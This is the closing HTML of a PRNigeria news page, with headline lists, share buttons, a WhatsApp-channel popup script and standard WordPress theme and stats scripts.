                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/07/kano-menacing-female-begging/"  rel="bookmark" title="SPECIAL REPORT: Inside Kano’s Menacing Female Begging Culture ">SPECIAL REPORT: Inside Kano’s Menacing Female Begging Culture </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/06/festive-policing-quietly-done/"  rel="bookmark" class="td-image-wrap " title="Festive Policing, Quietly Done, By Adebisi Adams Oyeshakin" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="CP Jimoh Moshood" title="Festive Policing, Quietly Done, By Adebisi Adams Oyeshakin" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/06/festive-policing-quietly-done/"  rel="bookmark" title="Festive Policing, Quietly Done, By Adebisi Adams Oyeshakin">Festive Policing, Quietly Done, By Adebisi Adams Oyeshakin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/15/islamic-cleric-decries/">Islamic Cleric Decries “Immoral” Wedding Extravagance, Calls for Modesty</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/15/nigerian-army-eyes-expertise/">Nigerian Army Eyes US Expertise to Boost Operations, Capacity</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/15/nigeria-inflation-rate-hits/">Nigeria&#8217;s Inflation Rate Hits 15.15% in December 2025 as Food Prices Ease</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/15/troops-eliminate-criminals/">Troops Eliminate 7 Criminals, Rescue Hostages in Kaduna Axis</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/15/calls-image-reforms-nigeria/">FG Calls for Image Reforms as Nigeria Reputation Index 2025 Is Unveiled</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/15/islamic-cleric-decries/">Islamic Cleric Decries “Immoral” Wedding Extravagance, Calls for Modesty</a></span><span><a href="https://prnigeria.com/2026/01/15/nigerian-army-eyes-expertise/">Nigerian Army Eyes US Expertise to Boost Operations, Capacity</a></span><span><a href="https://prnigeria.com/2026/01/15/nigeria-inflation-rate-hits/">Nigeria's Inflation Rate Hits 15.15% in December 2025 as Food Prices Ease</a></span><span><a href="https://prnigeria.com/2026/01/15/troops-eliminate-criminals/">Troops Eliminate 7 Criminals, Rescue Hostages in Kaduna Axis</a></span><span><a href="https://prnigeria.com/2026/01/15/calls-image-reforms-nigeria/">FG Calls for Image Reforms as Nigeria Reputation Index 2025 Is Unveiled</a></span><span><a href="https://prnigeria.com/2026/01/15/ese-oruru-walida/">From Ese Oruru to Walida: Exposing Selective Outrage in Child Sexual Exploitation Cases</a></span><span><a href="https://prnigeria.com/2026/01/15/libya-uncovers-mass-grave/">Libya Uncovers Mass Grave of 21 African Migrants, Arrests Suspect</a></span><span><a href="https://prnigeria.com/2026/01/15/nis-enhances-passport-tracking/">NIS Enhances Passport Tracking System with 'Notification' Alert</a></span><span><a href="https://prnigeria.com/2026/01/15/gov-ododo-orders-demolition/">Gov. Ododo Orders Demolition of Criminal Hideout in Okene</a></span><span><a href="https://prnigeria.com/2026/01/15/saluting-nigeria-fallen/">Saluting Nigeria’s Fallen Soldiers, ‎By Ifeanyi Favour Ogochukwu</a></span><span><a href="https://prnigeria.com/2026/01/15/senator-buba-commissions/">Senator Buba Commissions 40 Solar Boreholes to Tackle Water Shortage in Bauchi South</a></span><span><a href="https://prnigeria.com/2026/01/15/reaffirms-support-troops-afn/">FG Reaffirms Support for Troops as AFN Honours Fallen Heroes</a></span><span><a href="https://prnigeria.com/2026/01/15/unimaid-students-boko-haram/">FACT-CHECK: Were UNIMAID Students Arrested for Being Boko Haram Informants?</a></span><span><a href="https://prnigeria.com/2026/01/15/police-ambush-armed-gang-kill/">Police Ambush Armed Gang, kill Two in Anambra</a></span><span><a href="https://prnigeria.com/2026/01/15/naf-boosts-airpower-awdc/">NAF Boosts Airpower as AWDC Commandant Visits Operation Hadin Kai</a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="Boko Haram: Nigeria&#8217;s Female Combat Pilots Go To War"  target="_blank" href="https://api.whatsapp.com/send?text=Boko+Haram%3A+Nigeria%26%238217%3Bs+Female+Combat+Pilots+Go+To+War%20https://prnigeria.com/2020/05/07/boko-female-pilots-war/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2020/05/07/boko-female-pilots-war/" title="Boko Haram: Nigeria&#8217;s Female Combat Pilots Go To War" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=Boko+Haram%3A+Nigeria%26%238217%3Bs+Female+Combat+Pilots+Go+To+War%20https://prnigeria.com/2020/05/07/boko-female-pilots-war/" title="Boko Haram: Nigeria&#8217;s Female Combat Pilots Go To War" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="Boko Haram: Nigeria&#8217;s Female Combat Pilots Go To War"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=Boko+Haram%3A+Nigeria%26%238217%3Bs+Female+Combat+Pilots+Go+To+War&amp;url=https://prnigeria.com/2020/05/07/boko-female-pilots-war/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="Boko Haram: Nigeria&#8217;s Female Combat Pilots Go To War" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2020/05/07/boko-female-pilots-war/&text=Boko+Haram%3A+Nigeria%26%238217%3Bs+Female+Combat+Pilots+Go+To+War"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="Boko Haram: Nigeria&#8217;s Female Combat Pilots Go To War " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2020/05/07/boko-female-pilots-war/&amp;media=https://prnigeria.com/wp-content/uploads/2020/01/Airforce-female-fighter-Pilot.jpg&amp;description=Boko+Haram%3A+Nigeria%26%238217%3Bs+Female+Combat+Pilots+Go+To+War"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="Boko Haram: Nigeria&#8217;s Female Combat Pilots Go To War " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2020/05/07/boko-female-pilots-war/&amp;title=Boko+Haram%3A+Nigeria%26%238217%3Bs+Female+Combat+Pilots+Go+To+War"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Boko Haram: Nigeria&#8217;s Female Combat Pilots Go To War " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69699df4c1d2b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"32265","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "32265" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

